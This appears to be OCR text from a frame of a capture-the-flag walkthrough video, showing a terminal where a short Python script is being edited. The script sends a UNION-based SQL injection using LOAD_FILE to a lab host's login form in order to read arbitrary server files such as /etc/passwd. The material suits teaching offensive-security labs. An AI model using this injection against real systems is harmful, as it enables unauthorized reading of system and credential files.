 Applications Places System Thu Dec 9, 16:38
root@gibson
File Edit View Search Terminal Help
1 import requests$
2 import sys$
3 import re$
4 $
5 # uname=admin' union select 1,LOAD_FILE("/etc/passwd"),3,4,5,6-- -&password=admin$
6 data = { "uname": f"admin' union select 1,LOAD_FILE(\"{sys.argv[1]}\"),3,4,5,6", "password":"PleaseSu
bscribe" }$
7 $
8 r = requests.post('http://10.10.11.101/administrative', data=data)$
9 $
~
~
~
~
~
~
~
~
~
~
~
~
~
~
req.py [+] 6,111 All
[0] 0:openvpn 1:python3-Z 2:vi* "parrot" 16:38 09-Dec-21